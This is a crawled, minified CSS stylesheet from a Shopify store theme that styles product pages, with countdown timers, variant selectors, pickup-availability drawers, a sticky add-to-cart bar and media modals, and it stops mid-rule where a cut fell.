

--- FILE ---
content_type: text/css
request_url: https://mes-mitaines.com/cdn/shop/t/2/assets/s__main-product.css?v=140972110996084401521669753259
body_size: 5139
content:
model-viewer{position:absolute;width:100%;height:inherit;top:0;right:0;left:0;bottom:0}.product-section .section-container>.page-width>.inline-flex{position:relative}.product-section .triple-slider{padding:4rem 0}.product-section .prodcut__right.gutters--medium,.product-section .product__left.gutters--medium{margin-left:0;margin-right:0}.product-section .product__right{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;z-index:1}@media only screen and (min-width:780px){.product-section .product__right{padding:2rem}}.product-section .product__center{margin-top:2rem}.product-section .price{font-size:var(--h4__size)}@media only screen and (max-width:779px){.product-section .price{font-size:var(--h4_mob__size)}}.product-section amount-saving .product-tag{background:var(--promotion_tag_background);color:var(--promotion_tag_color);border-color:var(--promotion_tag_color)}.product-section share-button,.product-section share-button+.social-sharing{margin-bottom:1rem}.product-section .product__price .price dd:only-child{margin:0!important}.product-section .product__price .price--large.price__regular{font-size:calc(var(--body__size)*1.28)}.product-section .product__price .price--on-sale .price--large.price-item--regular{font-size:var(--body__size)}.product-section .product__price .price--on-sale .price--large.price-item--sale{font-size:calc(var(--body__size)*1.28)}.product-section .product__description a,.product-section .product__description h1,.product-section .product__description h2,.product-section .product__description h3,.product-section .product__description h4,.product-section .product__description h5,.product-section .product__description h6,.product-section .product__description li,.product-section .product__description p,.product-section .product__description span,.product-section .product__description ul{color:var(--description-text-color)}.product-section .product__description ul{padding-left:2rem}.product-section .product__description table{margin-bottom:1rem}.product-section .product__description iframe{max-width:100%;height:auto;aspect-ratio:16/9}.product-section .product__countdown--align-column count-down{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-section .product__center .product__countdown--align-row count-down,.product-section .product__left:not(.lu--two-fifths) .product__countdown--align-row count-down,.product-section .product__right:not(.lu--two-thirds) .product__countdown--align-row count-down{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.product-section .product__center .product__countdown--align-row count-down .product__countdown-title-container,.product-section .product__left:not(.lu--two-fifths) .product__countdown--align-row count-down .product__countdown-title-container,.product-section .product__right:not(.lu--two-thirds) .product__countdown--align-row count-down .product__countdown-title-container{width:50%}.product-section .product__countdown count-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:779px){.product-section .product__countdown count-down{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.product-section .product__countdown count-down .product__countdown-title-container{width:auto!important}}.product-section .product__countdown .product__countdown-container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:1rem;max-width:300px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin-top:1rem;margin-inline:auto}.product-section .product__countdown .product__countdown-container>*{width:25%;min-width:25%}.product-section .product__countdown .product__countdown-coupon,.product-section .product__countdown .product__countdown-title{font-size:calc(var(--body__size)*1.2);line-height:calc(var(--body__size)*1.4);display:-webkit-box;overflow:hidden;word-wrap:break-word;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:2.9em}.product-section .product__countdown .product__countdown-coupon+.product__countdown-coupon,.product-section .product__countdown .product__countdown-title+.product__countdown-coupon{margin-top:1rem}.product-section .product__countdown .product__countdown-timer-item-value{width:30px;height:30px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--text_count_color);background:var(--text_count_bg);border:1px solid var(--text_count_bg);border-radius:var(--button__radius)}.product-section .product__countdown .product__countdown-timer-item-group-label{font-size:calc(var(--body__size)*.8)}@media only screen and (max-width:779px){.product-section .product__countdown .product__countdown-timer-item-group-label{font-size:calc(var(--body__size_mob)*.8)}}.product-section .product__collapsible+.product__collapsible{margin-top:-10px}.product-section .product__collapsible .link_collapsing_title{margin-bottom:0;padding:0 calc(var(--body__size)*.7) calc(var(--body__size)*.7);border-bottom:1px solid rgba(var(--color_primary_rgb),.1)}.product-section .product__collapsible .link_collapsing_title>*{vertical-align:middle}.product-section .product__collapsible .link_collapsing_title>span{margin-left:1rem;font-size:calc(var(--body__size)*1.2)}.product-section .product__collapsible svg{width:16px;height:16px}.product-section .product__quantity{border:none}.product-section .product__quantity quantity-input{max-width:15rem;min-width:15rem}.product-section .product__quantity.text-center quantity-input{margin:0 auto}.product-section .product__buy_buttons ul.payment-icons{margin-top:10px}.product-section .product__buy_buttons button-animation{width:100%;max-width:360px}.product-section .product__buy_buttons.mu--one-whole.text-center .product-form__buttons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-section .product__buy_buttons.mu--one-whole.text-center .product-form__buttons .shopify-payment-button{margin:0 auto}@media only screen and (min-width:500px){.product-section .product__buy_buttons.mu--one-whole .product-form__buttons{gap:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-section .product__buy_buttons.mu--one-whole .product-form__buttons>:only-child{max-width:initial}.product-section .product__buy_buttons.mu--one-whole .product-form__buttons>:not(:only-child){width:calc(50% - 7.5px);max-width:calc(50% - 7.5px);-webkit-box-flex:1;-ms-flex:1 0 calc(50% - 7.5px);flex:1 0 calc(50% - 7.5px)}.product-section .product__buy_buttons.mu--one-whole .product-form__buttons .shopify-payment-button__button{margin-top:0!important}}.product-section .product__file label,.product-section .product__quantity label,.product-section .product__radios label,.product-section .product__select label{margin:0 0 calc(var(--body__size)*.7);position:relative}.product-section .product__file input,.product-section .product__quantity input,.product-section .product__radios input,.product-section .product__select input{padding:0}.product-section .product__policies>*{display:inline}.shopify-app-block{width:100%}@media only screen and (min-width:500px){.text-center+.shopify-app-block{text-align:center}.text-left+.shopify-app-block{text-align:left}}@media only screen and (max-width:499px){.s--text-center+.shopify-app-block{text-align:center}.smal--text-left+.shopify-app-block{text-align:left}}.product-popup-modal{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color_primary_rgb),.2);height:100%}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:10002}.product-popup-modal:not(#QuickViewModal) .product-popup-modal__content{padding:3rem}.product-popup-link{position:absolute;left:2rem;top:1.8rem;z-index:2;padding-right:1rem}.product-popup-link:after{content:"";position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg);-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;-o-transition:transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear;border-style:solid;border-width:.2em .2em 0 0;height:.75rem;width:.6em}.product-popup-link:hover:after{-webkit-transform:translate(.5rem,-50%) rotate(45deg);-ms-transform:translate(.5rem,-50%) rotate(45deg);transform:translate(.5rem,-50%) rotate(45deg)}@media only screen and (min-width:780px){.product-popup-link{left:4rem}}.product-popup-modal__content{background-color:var(--color_secondary);min-height:50%;max-height:90%;width:92%;position:absolute;overflow:auto;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin:0 auto;padding:0 1.5rem 0 3rem}#QuickViewModal .product-popup-modal__content{padding:0}#QuickViewModal .product-popup-modal__content .modal__close{height:3rem;width:3rem;padding:.2rem}#QuickViewModal .product-popup-modal__content .modal__close svg{width:1.2rem}#QuickViewModal .product-popup-modal__content .product-popup-modal__container{width:100%;height:100%;margin:0}#QuickViewModal .product-popup-modal__content .product-popup-modal__container .position--sticky{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}#QuickViewModal .product-popup-modal__content .product-popup-modal__container::-webkit-scrollbar{cursor:pointer;background:var(--color_scrollbar__background);width:10px}#QuickViewModal .product-popup-modal__content .product-popup-modal__container::-webkit-scrollbar-thumb{cursor:pointer;border:solid 0 rgba(0,0,0,0);width:10px;-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb)}#QuickViewModal .product-popup-modal__content .product-popup-modal__container::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover)}#QuickViewModal .product-popup-modal__content .product__left{margin-bottom:1rem}@media only screen and (min-width:780px){#QuickViewModal .product-popup-modal__content .product__left{width:.6;max-width:.6;-webkit-box-flex:0;-ms-flex:0 1 .6;flex:0 1 .6;padding:4rem;margin:0}}#QuickViewModal .product-popup-modal__content .product__right{height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}#QuickViewModal .product-popup-modal__content .product__right>.flex__item{margin-bottom:1rem}@media only screen and (min-width:780px){#QuickViewModal .product-popup-modal__content .product__right{width:.4;max-width:.4;-webkit-box-flex:0;-ms-flex:0 1 .4;flex:0 1 .4;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:4rem 4rem 4rem 0;margin:0}}#QuickViewModal .product-popup-modal__content .product__right .product-form__buttons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#QuickViewModal .product-popup-modal__content .product__buy_buttons,#QuickViewModal .product-popup-modal__content .product__quantity{width:100%;max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}#QuickViewModal .product-popup-modal__content .position--sticky{top:4rem}@media only screen and (min-width:780px){.product-popup-modal__content{padding-right:1.5rem;min-width:320px;padding:0 3rem;width:initial;max-width:780px}}@media only screen and (max-width:779px){.product-popup-modal__content{height:100%;max-height:initial;width:100%}.product-popup-modal__content table{display:block;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}}.product-popup-modal__opener{display:block;width:100%}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;height:4.4rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;-webkit-transition:text-decoration-thickness .2 ease;-o-transition:text-decoration-thickness .2 ease;transition:text-decoration-thickness .2 ease}.product-popup-modal__button svg.icon{margin-right:1rem;width:20px;height:20px}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media only screen and (max-width:779px){.product-popup-modal__content-info>*{max-height:100%}}.cart-item__manager,quantity-input{border:1px solid rgba(var(--color_primary_rgb),.55);position:relative;border-radius:var(--button__radius);display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:499px){.s--text-center>.cart-item__manager,.s--text-center>quantity-input{margin:0 auto}}.cart-item__manager .quantity__button,quantity-input .quantity__button{cursor:pointer;width:4.5rem;-ms-flex-negative:0;flex-shrink:0;font-size:1.8rem;border:0;background-color:rgba(0,0,0,0);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--color_primary)}.cart-item__manager .quantity__button svg,quantity-input .quantity__button svg{width:1rem;pointer-events:none}.cart-item__manager .quantity__input,quantity-input .quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;background-color:rgba(0,0,0,0);border:0;padding:0 .5rem;height:3rem;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cart-item__manager .quantity__input::-webkit-inner-spin-button,quantity-input .quantity__input::-webkit-inner-spin-button{display:none}.product__share .social-sharing .flex__item{padding:0}.product__share .social-sharing a{padding:1rem;min-width:unset;opacity:1;margin:0 1px;width:3.5rem;height:3.5rem}.product__share .social-sharing a.btn--link{padding:0;text-decoration:unset!important}.product__share .social-sharing a.btn--link:after,.product__share .social-sharing a.btn--link:before{content:none}share-button summary{padding:0 1rem;min-width:unset;opacity:1;height:3.5rem!important}share-button summary .icon-share{width:16px;margin-right:1rem;fill:currentColor}share-button details{position:relative;margin-right:1px;padding-right:2px}share-button .share-button__fallback{border:1px solid rgba(var(--color_primary_rgb),.2);background:var(--color_secondary);padding:2rem;position:absolute;top:100%;left:-.1rem;z-index:3;width:100%;min-width:320px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}share-button .field__label{font-size:1.6rem;margin:0 1rem;top:1rem;margin-bottom:0;pointer-events:none;position:relative;-webkit-transition:top var(--duration-short) ease,font-size var(--duration-short) ease;-o-transition:top var(--duration-short) ease,font-size var(--duration-short) ease;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.75);letter-spacing:.1rem;line-height:1.5}@media only screen and (min-width:780px){variant-selects .flex__item{min-width:15rem}}@media only screen and (max-width:779px){variant-selects .flex__item{padding:0 .5rem!important}}variant-radios.variants-radios--button_round .filters-color,variant-radios.variants-radios--button_round fieldset label{border-radius:50px}variant-radios.variants-radios--button_rounded .filters-color,variant-radios.variants-radios--button_rounded fieldset label{border-radius:5px}variant-radios fieldset{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:400px;border:none}variant-radios fieldset:not(:last-child):not(:only-of-type){margin-right:1rem}variant-radios fieldset legend{font-size:calc(var(--body__size)*.85);font-weight:var(--font_body__weight_bold);color:var(--color_text);text-transform:uppercase;position:relative}variant-radios fieldset label.filters-color{width:4rem;height:4rem;position:relative;background-size:100%;border:1px solid rgba(var(--color_primary_rgb),.2);cursor:pointer;background-position:center;background-size:contain;background-repeat:no-repeat}variant-radios fieldset label.filters-color:not(:last-child):not(:only-of-type){margin-right:1rem}variant-radios fieldset label.filters-color span{position:absolute;border-radius:0;top:-4rem;left:50%;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;white-space:nowrap;font-size:calc(var(--body__size)*.8);-webkit-transform:translateX(-50%) translateY(100%);-ms-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);padding:.5rem 1rem;background:var(--color_primary);color:var(--color_secondary);opacity:0;visibility:hidden;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}variant-radios fieldset label.filters-color span:before{content:"";width:0;height:0;border-left:.5rem solid rgba(0,0,0,0);border-right:.5rem solid rgba(0,0,0,0);border-top:.5rem solid var(--color_primary);position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-.5rem}variant-radios fieldset label.filters-color:hover span{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);opacity:1;visibility:visible}@media only screen and (min-width:500px){variant-radios.flex-justify--center fieldset{margin:0 auto 20px!important}}@media only screen and (max-width:499px){variant-radios.s--flex-justify--center fieldset{margin:0 auto}}variant-radios input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}variant-radios input[type=radio]+label:not(.filters-color){border:.1rem solid rgba(var(--color_primary_rgb),.55);background-color:var(--color_secondary);color:var(--color_primary);display:inline-block;margin:.7rem .5rem .2rem 0;padding:1rem 2rem;font-size:1.4rem;letter-spacing:.1rem;line-height:1;text-align:center;-webkit-transition:border .2 ease;-o-transition:border .2 ease;transition:border .2 ease;cursor:pointer}variant-radios input[type=radio]+label:not(.filters-color):hover{border:.1rem solid rgba(var(--color_primary_rgb),.5)}variant-radios input[type=radio]:checked+label:not(.filters-color){background-color:var(--color_primary);color:var(--color_secondary)}variant-radios input[type=radio]:checked+label.filters-color{border:1px solid var(--color_primary)}variant-radios input[type=radio]:disabled+label:not(.filters-color){border-color:rgba(var(--color_primary_rgb),.1);color:rgba(var(--color_primary_rgb),.3);background:rgba(var(--color_primary_rgb),.1);text-decoration:line-through}variant-radios input[type=radio]:disabled+label.filters-color{opacity:.5;border:2px solid rgba(var(--color_primary_rgb),.5);cursor:default}variant-radios input[type=radio]:disabled+label.filters-color span{opacity:1}variant-radios input[type=radio]:disabled+label.filters-color:before{content:"";position:absolute;height:2px;width:calc(100% + 4px);top:50%;-webkit-transform:translateY(-50%) rotate(310deg);-ms-transform:translateY(-50%) rotate(310deg);transform:translateY(-50%) rotate(310deg);background:rgba(var(--color_primary_rgb),.5);left:0}variant-radios input[type=radio]:focus-visible+label{-webkit-box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55);box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55)}variant-radios input[type=radio]:focus+label{-webkit-box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55);box-shadow:0 0 0 .3rem var(--color_secondary),0 0 0 .5rem rgba(var(--color_primary_rgb),.55)}variant-radios input[type=radio]:focus:not(:focus-visible)+label{-webkit-box-shadow:none;box-shadow:none}.product-form{width:100%}pickup-availability{display:block}pickup-availability[available]{margin-top:calc(var(--body__size)*.7)}.pickup-availability-preview{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;gap:.2rem}.pickup-availability-preview svg{-ms-flex-negative:0;flex-shrink:0;height:1.8rem;stroke:var(--color_primary)}.pickup-availability-preview .icon-unavailable{height:1.6rem;margin-top:.1rem}@media only screen and (min-width:780px){.pickup-availability-preview{padding:0 2rem 0 0}}.pickup-availability-button{background-color:rgba(0,0,0,0);letter-spacing:.06rem;padding:0 0 .2rem;outline:0;border:none}.pickup-availability-info *{margin:0 0 .6rem}pickup-availability-drawer{background-color:var(--color_secondary);border:.1rem solid rgba(var(--color_primary_rgb),.2);height:100%;opacity:0;overflow-y:auto;padding:2rem;position:fixed;top:0;right:0;z-index:1001;-webkit-transition:opacity .5s ease,-webkit-transform .5s ease;transition:opacity .5s ease,-webkit-transform .5s ease;-o-transition:opacity .5s ease,transform .5s ease;transition:opacity .5s ease,transform .5s ease;transition:opacity .5s ease,transform .5s ease,-webkit-transform .5s ease;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:100%}pickup-availability-drawer[open]{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}@media only screen and (min-width:780px){pickup-availability-drawer{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:37.5rem}pickup-availability-drawer[open]{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-animation:animateDrawerOpen .5s ease;animation:animateDrawerOpen .5s ease}}.pickup-availability-header{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.2rem}.pickup-availability-drawer-title{margin:.5rem 0 0}.pickup-availability-header .icon{width:2rem}.pickup-availability-drawer-button{background-color:rgba(0,0,0,0);border:none;color:var(--color_primary);cursor:pointer;display:block;height:4.4rem;padding:1.2rem;width:4.4rem}.pickup-availability-drawer-button:hover{color:rgba(var(--color_primary_rgb),.75)}.pickup-availability-variant{font-size:1.3rem;line-height:1.2;margin:0 0 1.2rem;text-transform:capitalize}.pickup-availability-variant>*+strong{margin-left:1rem}.pickup-availability-list__item{border-bottom:.1rem solid rgba(var(--color_primary_rgb),.2);padding:2rem 0;list-style:decimal}.pickup-availability-list__item:first-child{border-top:.1rem solid rgba(var(--color_primary_rgb),.2)}.pickup-availability-list__item>*{margin:0}.pickup-availability-list__item>*+*{margin-top:1rem}.pickup-availability-address{font-style:normal;font-size:1.2rem;line-height:1.5;padding-left:32px}.pickup-availability-address p{margin:0}@-webkit-keyframes animateDrawerOpen{@media screen and (max-width:779px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@media screen and (min-width:780px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}}@keyframes animateDrawerOpen{@media screen and (max-width:779px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@media screen and (min-width:780px){0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}}.product__sticky_atc{position:fixed;bottom:0;left:0;right:0;width:100%;background:var(--color_secondary);border-top:1px solid rgba(var(--color_primary_rgb),.4);z-index:99;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);opacity:0;visibility:hidden;-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;-o-transition:transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.product__sticky_atc .shopify-payment-button__more-options{display:none}.product__sticky_atc .shopify-payment-button__button--branded{min-height:initial!important;margin-top:0!important;padding:0!important}.product__sticky_atc.active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}@media only screen and (max-width:779px){.product__sticky_atc .page-width{margin-bottom:-10px;height:100%}.product__sticky_atc .page-width>.flex__item{margin-bottom:10px;padding-right:0}}.sticky_atc__title{padding:0 .5rem .5rem 0;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;max-width:30rem}.sticky_atc__image{max-width:50px;margin:0 2rem 0 0}.sticky_atc__quantity quantity-input{margin:0 auto}@media only screen and (max-width:779px){.sticky_atc__quantity{padding-left:8px;padding-right:8px;text-align:center}.sticky_atc__quantity quantity-input{min-width:initial!important;width:auto!important}.sticky_atc__quantity quantity-input button,.sticky_atc__quantity quantity-input input{width:2.5rem}}@media only screen and (min-width:780px){.sticky_atc__form{margin:0 2rem}}.sticky_atc__form .product-form__buttons{margin-bottom:0}.sticky_atc__form .product-form__buttons>*{width:50%;max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%;height:100%;margin-bottom:0}.sticky_atc__form button.shopify-payment-button__button.shopify-payment-button__button--unbranded{margin:0;padding-left:0;padding-right:0}.sticky_atc__form .shopify-payment-button{padding-left:8px}.product__modal-opener{width:100%;height:100%}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-icon{background-color:var(--color_secondary);border-radius:50%;cursor:pointer;border:.1rem solid rgba(var(--color_primary_rgb),.1);color:var(--color_primary);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:3.5rem;width:3.5rem;position:absolute;right:1.5rem;top:1.5rem;z-index:1;-webkit-transition:color .2s ease,opacity .2s ease;-o-transition:color .2s ease,opacity .2s ease;transition:color .2s ease,opacity .2s ease}.product__media-icon .icon{width:1.2rem;height:1.4rem}product-thumbnails .product__media-icon{top:.5rem;width:3rem;height:3rem;left:.5rem}product-thumbnails .product__media-icon svg{opacity:.7}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color_primary_rgb),.1)}@media only screen and (min-width:780px){.product__media-wrapper:not([data-active=true]) .swiper-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:780px){.flex__item.product__media-item--full{width:100%}}.product__media-item>*{display:block;position:relative}.product__media-item>* a{pointer-events:none;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product__media--main[data-active=true] .product__media-item.swiper-slide:not(.swiper-slide-active){opacity:0!important}.product__media-toggle{background-color:rgba(0,0,0,0);border:none;cursor:pointer;display:block;margin:0;padding:0;height:5rem;width:5rem;position:absolute;right:1.5rem;top:1.5rem;z-index:2}.product__modal-opener--image .product__media-toggle:hover{cursor:-webkit-zoom-in;cursor:zoom-in}.product-media-modal{background-color:var(--color_secondary);height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:1001}.product-media-modal__dialog{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content::-webkit-scrollbar{cursor:pointer;background:var(--color_scrollbar__background);width:10px}.product-media-modal__content::-webkit-scrollbar-thumb{cursor:pointer;border:solid 0 rgba(0,0,0,0);width:10px;-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb),inset 0 0 0 6px var(--color_scrollbar__thumb)}.product-media-modal__content::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover);box-shadow:inset 0 0 0 1px var(--color_scrollbar__thumb_hover),inset 0 0 0 6px var(--color_scrollbar__thumb_hover)}product-modal:not([open]) .product-media-modal__content{display:none}.product-media-modal__content .media{background:0 0}.product-media-modal__content .deferred-media{width:100%}.product-media-modal__content .product__media-icon,.product-media-modal__content .product__media-toggle{display:none}@media only screen and (min-width:780px){.product-media-modal__content>*{max-width:960px;max-height:100vh}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__content>* .triple-slider .swiper{max-width:initial}}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:var(--color_secondary);border:.1rem solid 